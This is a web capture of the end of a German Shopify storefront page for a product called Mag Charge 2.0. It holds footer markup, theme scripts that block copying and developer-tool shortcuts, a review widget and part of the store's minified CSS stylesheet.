0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/de" title="">Gravgoods</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Wenn du dich für eine Auswahl entscheidest, wird die Seite komplett aktualisiert.</li>
      <li id="a11y-new-window-message">Wird in einem neuen Fenster geöffnet.</li>
    </ul>

    <script>
      window.shopUrl = 'https://gravgoods.com';
      window.routes = {
        cart_add_url: '/de/cart/add',
        cart_change_url: '/de/cart/change',
        cart_update_url: '/de/cart/update',
        cart_url: '/de/cart',
        predictive_search_url: '/de/search/suggest',
      };

      window.cartStrings = {
        error: `Beim Aktualisieren deines Warenkorbs ist ein Fehler aufgetreten. Bitte versuche es erneut.`,
        quantityError: `Du kannst deinem Warenkorb nur [quantity] Stück dieses Artikels hinzufügen.`,
      };

      window.variantStrings = {
        addToCart: `In den Warenkorb legen`,
        soldOut: `Ausverkauft`,
        unavailable: `Nicht verfügbar`,
        unavailable_with_option: `[value] – nicht verfügbar`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Bild [index] ist nun in der Galerieansicht verfügbar`,
        shareSuccess: `Link in die Zwischenablage kopiert`,
        pauseSlideshow: `Slideshow pausieren`,
        playSlideshow: `Slideshow abspielen`,
      };
    </script><script src="//gravgoods.com/cdn/shop/t/38/assets/predictive-search.js?v=16985596534672189881768013853" defer="defer"></script><script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4ygiarHz99/loox.1622759082261.js?shop=gravgoods.myshopify.com"></script>


	<script>var loox_global_hash = '1767859148484';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#02BB89; }
:root { --lxs-rating-icon-color: #02BB89; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Mag Charge 2.0™",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.8",
				"reviewCount": 31
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gravgoods.com/cdn/shop/t/38/assets/base.css?v=114583975473538286571768013852
body_size: 10165
content:
html{scroll-behavior:smooth}img,video{max-width:100%;height:auto;vertical-align:bottom}button{background-color:transparent;outline:none;border:none;color:rgb(var(--color-foreground))}button:not([disabled]),copy-button,popup-copy-button{cursor:pointer}a{color:inherit}a:not(:hover){text-decoration:none}.grid,.list-unstyled,summary{list-style:none}.customer a,.link,.share-button__button:hover{text-decoration:underline;text-underline-offset:.3rem}.link-with-icon,.nowrap{white-space:nowrap}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close,.quantity__rules-cart .loading-overlay:not(.hidden)~*,.visibility-hidden,product-info .loading-overlay:not(.hidden)~*{visibility:hidden}details[open]>.header__submenu,details[open]>.search-modal,details[open]>.share-button__fallback{animation:animateMenuOpen var(--duration-default) ease}.header__menu-item:hover .header__active-menu-item,details[open]:hover>.header__menu-item{text-decoration-thickness:.2rem}.badge,.break,.header__heading-link{word-break:break-word}.color-background-1,:root{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: .85;--accent-color: var(--color-base-accent-1);--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: .1}.color-background-2{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1)}.color-inverse{--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1)}.color-accent-1,.color-accent-2{--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground)}.color-accent-1{--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1)}.color-accent-2{--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2)}.color-foreground-outline-button{--color-foreground: var(--color-base-outline-button-labels)}.color-foreground-accent-1{--color-foreground: var(--color-base-accent-1)}.color-foreground-accent-2{--color-foreground: var(--color-base-accent-2)}.color-foreground-text{--color-foreground: var(--color-base-text)}.accent-color-outline-button{--accent-color: var(--color-base-outline-button-labels)}.accent-color-accent-1{--accent-color: var(--color-base-accent-1)}.accent-color-accent-2{--accent-color: var(--color-base-accent-2)}.accent-color-text{--accent-color: var(--color-base-text)}.text-color-outline-button{color:rgb(var(--color-base-outline-button-labels))}.text-color-accent-1{color:rgb(var(--color-base-accent-1))}.text-color-accent-2{color:rgb(var(--color-base-accent-2))}.text-color-text{color:rgb(var(--color-base-text))}.color-accent-1,.color-accent-2,.color-background-2,.color-inverse{--color-link: var(--color-foreground);--alpha-link: .7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1}.button--secondary,.button--tertiary{--color-button-text: var(--color-base-outline-button-labels)}.button--secondary{--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1}.color-accent-1 .button--secondary,.color-accent-2 .button--secondary,.color-background-2 .button--secondary,.color-inverse .button--secondary{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.button--tertiary{--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: .2}.color-accent-1 .button--tertiary,.color-accent-2 .button--tertiary,.color-background-2 .button--tertiary,.color-inverse .button--tertiary{--color-button: var(--color-foreground);--color-button-text: var(--color-foreground)}.color-background-1,.color-background-2,:root{--color-card-hover: var(--color-base-text)}.color-inverse{--color-card-hover: var(--color-base-background-1)}.color-accent-1,.color-accent-2{--color-card-hover: var(--color-base-solid-button-labels)}.color-icon-text,:root{--color-icon: rgb(var(--color-base-text))}.color-icon-accent-1{--color-icon: rgb(var(--color-base-accent-1))}.color-icon-accent-2{--color-icon: rgb(var(--color-base-accent-2))}.color-icon-outline-button{--color-icon: rgb(var(--color-base-outline-button-labels))}.contains-card--product,.product-card-wrapper .card{--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment)}.collection-card-wrapper .card,.contains-card--collection{--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment)}.article-card-wrapper .card,.contains-card--article{--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment)}.contains-content-container,.content-container{--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible)}.contains-media,.global-media-settings{--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible)}.hidden,.no-js-inline,.no-js:not(html),html.no-js .no-js-hidden{display:none!important}html.no-js .no-js:not(html){display:block!important}html.no-js .no-js-inline{display:inline-block!important}.page-width{max-width:var(--page-width);margin:0 auto;padding:0 1.5rem}.page-width-desktop{padding:0;margin:0 auto}.isolate{position:relative;z-index:0}.circle{border-radius:50%;overflow:hidden}.full-width{width:100%}.margin-0{margin:0}.flex{display:flex}.flex-center{display:flex;align-items:center;justify-content:center}.flex-space-between{display:flex;align-items:center;justify-content:space-between}.flex-align-center{align-items:center}.flex-justify-start,.flex-justify-left{justify-content:flex-start}.flex-justify-center{justify-content:center}.flex-justify-end,.flex-justify-right{justify-content:flex-end}.flex-grow{flex-grow:1}.flex-shrink-0{flex-shrink:0}.text--bold{font-weight:var(--font-body-weight-bold)}.section+.section{margin-top:var(--spacing-sections-mobile)}.element-margin-top{margin-top:5rem}.color-accent-1,.color-accent-2,.color-background-1,.color-background-2,.color-inverse,.color-custom,body{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background))}@media screen and (min-width: 750px){.desktop-hidden{display:none!important}.desktop-full-page{max-width:none;padding:0}}@media screen and (max-width: 749px){.mobile-hidden{display:none!important}.mobile-full-page{max-width:none;padding:0}.buttons-container{justify-content:var(--mobile-alignment)!important}}.pointer-events--none{pointer-events:none}.ks-html-content p,.ks-html-content p span{font-family:var(--font-body-family)!important;line-height:1.3!important}.track-order-form{padding-bottom:2rem;margin:0 auto;max-width:60rem}.track-order-form .field{margin-top:3rem}.background-secondary{background-color:rgba(var(--color-foreground),.04)}.grid-auto-flow{display:grid;grid-auto-flow:column}.page-margin,.shopify-challenge__container{margin:7rem auto}.rte-width{max-width:82rem;margin:0 auto 2rem}.list-unstyled{margin:0;padding:0}.visually-hidden{position:absolute!important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);word-wrap:normal!important}.visually-hidden--inline{margin:0;height:1em}.overflow-hidden,.overflow-hidden-mobile,.overflow-hidden-tablet{overflow:hidden}.skip-to-content-link:focus{z-index:9999;position:inherit;overflow:auto;width:auto;height:auto;clip:auto}.icon-arrow,.title-wrapper-with-link .link-with-icon svg{width:1.5rem}.full-width-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.disclosure-has-popup,.media,summary{position:relative}::selection{background-color:rgba(var(--color-foreground),.2)}.text-body{font-size:1.5rem;letter-spacing:.06rem;line-height:calc(1 + .8 / var(--font-body-scale));font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-weight:var(--font-heading-weight);letter-spacing:calc(var(--font-heading-scale) * .06rem);letter-spacing:calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color:rgb(var(--color-foreground));line-height:calc(1 + var(--font-heading-line-height) / max(1,var(--font-heading-scale)));line-height:calc(1 + .3/max(1,var(--font-heading-scale)));line-height:var(--font-heading-line-height, 1.3);word-break:break-word}.h6,.link--text:hover,blockquote,h6{color:rgba(var(--color-foreground),.9)}.hxl{font-size:calc(var(--font-heading-scale) * 4rem)}.h0{font-size:calc(var(--font-heading-scale) * 3.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 2.5rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.7rem)}.h4,h4{font-size:calc(var(--font-heading-scale) * 1.5rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.2rem)}.font-size--desktop-auto{font-size:var(--font-size)}@media only screen and (min-width: 750px){.hxl{font-size:calc(var(--font-heading-scale) * 5.5rem)}.h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 3.25rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2.4rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.8rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.3rem)}.font-size--desktop-auto{font-size:calc(var(--font-size) * 1.15)}}.h6,h6{margin-block-start:1.67em;margin-block-end:1.67em}blockquote{font-style:italic;border-left:.2rem solid rgba(var(--color-foreground),.2);padding-left:1rem}.caption{font-size:1rem;letter-spacing:.07rem;line-height:calc(1 + .7 / var(--font-body-scale))}.caption-with-letter-spacing{font-size:1rem;letter-spacing:.13rem;line-height:calc(1 + .2 / var(--font-body-scale));text-transform:uppercase}.caption-with-letter-spacing--medium{font-size:1.2rem;letter-spacing:.16rem}.caption-with-letter-spacing--large{font-size:1.4rem;letter-spacing:.18rem}.caption-large,.customer .field input,.customer select,.field__input,.form__label,.select__select{font-size:1.3rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.04rem}.color-foreground,.link--text{color:rgb(var(--color-foreground))!important}table:not([class]){table-layout:fixed;border-collapse:collapse;font-size:1.4rem;border-style:hidden;box-shadow:0 0 0 .1rem rgba(var(--color-foreground),.2)}table:not([class]) td,table:not([class]) th{padding:1em;border:.1rem solid rgba(var(--color-foreground),.2)}.left{text-align:left}.center{text-align:center}.right{text-align:right}.uppercase{text-transform:uppercase}.light{opacity:.7}.circle-divider:last-of-type:after,a:empty,article:empty,div:empty,dl:empty,h1:empty,h2:empty,h3:empty,h4:empty,h5:empty,h6:empty,p:empty,section:empty,ul:empty{display:none}.customer a,.link{cursor:pointer;display:inline-block;border:none;box-shadow:none;color:rgb(var(--color-link));background-color:transparent;font-size:1.4rem;font-family:inherit}.music-player__btn[disabled],a:not([href]){cursor:not-allowed}.link-with-icon{display:inline-flex;font-size:1.4rem;font-weight:600;letter-spacing:.1rem;text-decoration:none;margin-bottom:4.5rem}.link-with-icon .icon{width:1.5rem;margin-left:1rem}.circle-divider:after{content:"\2022";margin:0 1.3rem 0 1.5rem}hr{border:none;height:.1rem;background-color:rgba(var(--color-foreground),.2);display:block;margin:5rem 0}.full-unstyled-link{text-decoration:none;color:currentColor;display:block}.placeholder{background-color:rgba(var(--color-foreground),.04);color:rgba(var(--color-foreground),.55);fill:rgba(var(--color-foreground),.55)}details>*{box-sizing:border-box}:root{--duration-short: .1s;--duration-default: .2s;--duration-long: .5s}.customer a,.underlined-link{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness .1s}.customer a:hover,.underlined-link:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.h3 .icon-arrow,h3 .icon-arrow{width:calc(var(--font-heading-scale) * 1.5rem)}.animate-arrow .icon-arrow path{transform:translate(-.25rem);transition:transform var(--duration-short) ease}.animate-arrow:hover .icon-arrow path{transform:translate(-.05rem)}.cart-discount{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-discount-form{margin:1.5rem 0}.cart-discount-form__row{display:flex;align-items:center}.cart-discount-form .button{min-width:auto;min-height:4.7rem;padding:0 2.5rem;margin-left:.5rem}.cart-discount-form .field input{padding-left:1.25rem}.cart-discount-form .field input:focus~label,.cart-discount-form .field label,.cart-discount-form .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.25rem)}.cart-discount-form__error{margin:0;font-size:1.4rem;display:none;color:#dd1d1d}.shopify-policy__container{padding-bottom:3rem}summary{cursor:pointer}summary .icon-caret{transition:transform .2s ease-in-out;position:absolute;height:calc(var(--font-heading-scale) * .6rem);right:1.5rem;top:calc(50% - .2rem)}summary .icon-plus{position:absolute;height:1.3rem;right:1.5rem;top:calc(50% - .6rem)}summary::-webkit-details-marker{display:none}.disclosure-has-popup[open]>summary:before{position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;display:block;cursor:default;content:" ";background:0 0}.disclosure-has-popup>summary:before{display:none}.disclosure-has-popup[open]>summary+*{z-index:100}.no-js .focus-inset:focus:not(:focus-visible),.no-js .focus-offset:focus:not(:focus-visible),.no-js :focus:not(:focus-visible),:focus{outline:0;box-shadow:none}:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focused,.no-js :focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focus-inset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focused.focus-inset,.no-js .focus-inset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focus-none{box-shadow:none!important;outline:0!important}.focus-offset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.focus-offset.focused,.no-js .focus-offset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.title,.title-wrapper-with-link{margin:3rem 0 2rem}.title-wrapper-with-link .title{margin:0}.title .link{font-size:inherit}.title-wrapper{margin-bottom:3rem}.title-wrapper-with-link{display:flex;justify-content:center;align-items:flex-end;gap:1rem;margin-bottom:3rem;flex-wrap:wrap}.title-wrapper-with-link--spacing{justify-content:space-between}.title--primary{margin:4rem 0}.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down{padding-left:1.5rem;padding-right:1.5rem}.title-wrapper-with-link .link-with-icon{margin:0;flex-shrink:0;display:flex;align-items:center}.title-wrapper-with-link a{color:rgb(var(--color-link));margin-top:0;flex-shrink:0}.title-wrapper--no-top-margin,.title-wrapper--no-top-margin>.title{margin-top:0}.subtitle{font-size:1.8rem;line-height:calc(1 + .8 / var(--font-body-scale));letter-spacing:.06rem;color:rgba(var(--color-foreground),.7)}.subtitle--small{font-size:1.4rem;letter-spacing:.1rem}.subtitle--medium{font-size:1.6rem;letter-spacing:.08rem}.collage-wrapper-title,.collection-hero__title,.collection__title,.main-page-title,.page-title,.title--primary,.title-wrapper,.title-wrapper--no-top-margin,.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down,.title-wrapper-with-link{text-align:center}.grid{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:2rem;padding:0;column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.grid:last-child,.mb-0{margin-bottom:0}.grid__item{width:calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow:1;flex-shrink:0}.grid--gapless.grid{column-gap:0;row-gap:0}.grid--1-col .grid__item{max-width:100%;width:100%}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3)}@media screen and (min-width: 750px){.page-width{padding:0 5rem}.page-width--narrow{padding:0 9rem}.page-width-desktop{padding:0}.page-width-tablet{padding:0 5rem}.section+.section{margin-top:var(--spacing-sections-desktop)}.element-margin{margin-top:calc(5rem + var(--page-width-margin))}blockquote{padding-left:1.5rem}.caption{font-size:1.2rem}hr{margin:7rem 0}.disclosure-has-popup[open]>summary+*{z-index:4}.facets .disclosure-has-popup[open]>summary+*{z-index:2}.title-wrapper--self-padded-mobile{padding-left:0;padding-right:0}.grid{column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}}.grid--2-col .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}@media screen and (min-width: 750px){.grid--2-col .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--4-col-tablet .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-tablet .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}@media screen and (max-width: 989px){.grid--1-col-tablet-down .grid__item{width:100%;max-width:100%}.slider--tablet.grid--peek{margin:0;width:100%}.slider--tablet.grid--peek .grid__item{box-sizing:content-box;margin:0}}@media screen and (min-width: 990px){.page-width--narrow{max-width:72.6rem;padding:0}.page-width-desktop{max-width:var(--page-width);padding:0 5rem}.large-up-hide{display:none!important}.title,.title-wrapper-with-link{margin:5rem 0 3rem}.title--primary{margin:2rem 0}.title-wrapper-with-link{align-items:center}.title-wrapper-with-link .title{margin-bottom:0}.title-wrapper--self-padded-tablet-down{padding-left:0;padding-right:0}.grid--6-col-desktop .grid__item{width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6)}.grid--5-col-desktop .grid__item{width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5)}.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-desktop .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-desktop .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-desktop{flex:0 0 100%;max-width:100%}.grid--1-col-desktop .grid__item{width:100%;max-width:100%}}@media screen and (max-width: 749px){.small-hide{display:none!important}.grid__item.slider__slide--full-width{width:100%;max-width:none}.grid--peek.slider--mobile{margin:0;width:100%}.grid--peek.slider--mobile .grid__item{box-sizing:content-box;margin:0}.grid--peek .grid__item{min-width:35%}.grid--peek.slider .grid__item:first-of-type{margin-left:1.5rem}.grid--peek.slider:after{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}.grid--peek .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem)}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item,.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem)}}@media screen and (min-width: 750px) and (max-width: 989px){.medium-hide{display:none!important}.slider--tablet.grid--peek .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek 